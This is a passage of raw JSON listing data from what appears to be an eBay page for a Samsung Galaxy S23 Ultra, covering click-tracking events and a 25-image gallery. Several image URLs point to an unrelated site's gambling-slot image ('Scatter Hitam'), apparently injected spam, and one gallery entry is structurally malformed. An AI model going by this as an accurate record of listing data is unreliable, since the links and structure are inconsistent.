                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:4510",
                            "sid": "p2349526.m2570.l4510"
                          }
                        },
                        "IMAGE_MAIN_NAV_ARROWS_CLICK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:46411",
                            "sid": "p2349526.m2570.l46411"
                          }
                        },
                        "IMAGE_MAXVIEW_ENLARGE_IMG_ARROW_CLK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:4508",
                            "sid": "p2349526.m2570.l4508"
                          }
                        },
                        "IMAGE_MAXVIEW_FS_ARRW_CLK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:4502",
                            "sid": "p2349526.m2570.l4502"
                          }
                        },
                        "IMAGE_ON_ERROR": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:46685",
                            "sid": "p2349526.m2570.l46685"
                          }
                        },
                        "IMAGE_FILMSTRIP_ARR_CLICK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:2579",
                            "sid": "p2349526.m2570.l2579",
                            "ex1": "vr"
                          }
                        }
                      },
                      "accessibilityText": {
                        "OPEN_DIALOG": {
                          "text": "Opens image gallery dialog"
                        },
                        "IMAGE_UPDATED": {
                          "text": "Image gallery updated"
                        },
                        "CLOSE_DIALOG": {
                          "text": "Close image gallery dialog"
                        },
                        "SECTION_HEADER": {
                          "text": "Image Gallery"
                        }
                      },
                      "selectedIndex": 12,
                      "aspectType": "SQUARE",
                      "mediaList": [{
                          "_type": "MediaItemBaseType",
                          "navTitle": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Stock photo"
                            }]
                          },
                          "image": {
                            "thumbnail": {
                              "_type": "Image",
                              "title": "Stock photo",
                              "URL": "https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png"
                            },
                            "originalImg": {
                              "_type": "Image",
                              "title": "Stock photo",
                              "URL": "https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png"
                            },
                            "zoomImg": null
                          },
                          "uploadedImageSize": null,
                          "isEPS": false,
                          "mediaType": "IMAGE",
                          "video": null,
                          "imageClickAction": null,
                          "imageZoomAction": null,
                          "threeDimensionalModel": null,
                          "imageImpressionTracking": null,
                          "trackingMap": null,
                          "eps": false
                        }, {
                          "_type": "MediaItemBaseType",
                          "navTitle": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "1 of 25"
                            }]
                          },
                          "image": {
                            "thumbnail": {
                              "_type": "Image",
                              "title": "Picture 1 of 25",
                              "imageId": "u-QAAOSw-x1oWhQp",
                              "imageIdType": "ZOOM_GUID",
                              "originalSize": {
                                "height": 64,
                                "width": 64
                              },
                              "originalImg": {
                                "_type": "Image",
                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 1 of 25",
                                "imageId": "u-QAAOSw-x1oWhQp",
                                "imageIdType": "ZOOM_GUID",
                                "originalSize": {
                                  "height": 500,
                                  "width": 500
                                },
                                "zoomImg": {
                                  "_type": "Image",
                                  "title": "Picture 1 of 25",
                                  "imageId": "u-QAAOSw-x1oWhQp",
                                  "imageIdType": "ZOOM_GUID",
                                  "originalSize": {
                                    "height": 1600,
                                    "width": 1600
                                  },
                                  "URL": "https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp"
                                }
                              },
                              "uploadedImageSize": {
                                "height": 1000,
                                "width": 1000
                              },
                              "isEPS": true,
                              "mediaType": "IMAGE",
                              "video": null,
                              "imageClickAction": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "ITEM_MEDIA_GALLERY",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:2826"
                                  }
                                }]
                              },
                              "imageZoomAction": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "ITEM_MEDIA_GALLERY",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "ZOOM",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:2825"
                                  }
                                }]
                              },
                              "threeDimensionalModel": null,
                              "imageImpressionTracking": null,
                              "trackingMap": {
                                "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:4022"
                                  }
                                },
                                "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:4509"
                                  }
                                },
                                "IMAGE_ZOOM_KEYBOARD": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:164894"
                                  }
                                }
                              },
                              "eps": true
                            },
                              "_type": "MediaItemBaseType",
                              "navTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "2 of 25"
                                }]
                              },
                              "image": {
                                "thumbnail": {
                                  "_type": "Image",
                                  "title": "Picture 2 of 25",
                                  "imageId": "BWIAAOSwb4FoWhQg",
                                  "imageIdType": "ZOOM_GUID",
                                  "originalSize": {
                                    "height": 64,
                                    "width": 64
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25",
                                    "imageId": "BWIAAOSwb4FoWhQg",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp"
                                  },
                                  "zoomImg": null
                                },
                                "uploadedImageSize": {
                                  "height": 500,
                                  "width": 500
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "3 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 3 of 25",
                                    "imageId": "44QAAOSweDZoWhQt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25",
                                    "imageId": "44QAAOSweDZoWhQt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 3 of 25",
                                    "imageId": "44QAAOSweDZoWhQt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 591,
                                  "width": 960
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "4 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 4 of 25",
                                    "imageId": "9~YAAOSwvRNoWhQ2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/9~YAAOSwvRNoWhQ2/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25",
                                    "imageId": "9~YAAOSwvRNoWhQ2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 4 of 25",
                                    "imageId": "9~YAAOSwvRNoWhQ2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 576,
                                  "width": 1024
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "5 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 5 of 25",
                                    "imageId": "xywAAOSwPQJoWhQ9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25",
                                    "imageId": "xywAAOSwPQJoWhQ9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 5 of 25",
                                    "imageId": "xywAAOSwPQJoWhQ9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1500,
                                  "width": 1274
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "6 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 6 of 25",
                                    "imageId": "zPIAAOSwzddoWhRH",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25",
                                    "imageId": "zPIAAOSwzddoWhRH",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 6 of 25",
                                    "imageId": "zPIAAOSwzddoWhRH",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "7 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 7 of 25",
                                    "imageId": "rSQAAOSwTJxoWhRM",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25",
                                    "imageId": "rSQAAOSwTJxoWhRM",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 7 of 25",
                                    "imageId": "rSQAAOSwTJxoWhRM",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
